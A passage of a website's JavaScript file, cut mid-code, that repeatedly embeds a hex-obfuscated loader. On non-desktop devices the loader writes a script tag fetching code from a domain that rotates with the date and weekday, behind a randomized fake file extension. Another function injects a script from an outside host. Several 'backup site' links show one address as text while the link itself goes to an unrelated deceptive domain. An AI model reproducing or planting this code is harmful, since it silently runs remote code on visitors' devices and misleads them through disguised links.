yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.gsk8{date}hh.com/");



break;
case 2:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.gsk8{date}hh.com/");




}}




 function info1(){
document.writeln("<ins id=\'59wvsm10011\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/p4rfyh59wvsm10011\'></script>");




}



function info2(){
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.gsk8{date}hh.com/");



}


function info3(){


}

function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' ");
document.writeln("target=\'_blank\'>https://i.powenwu.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}




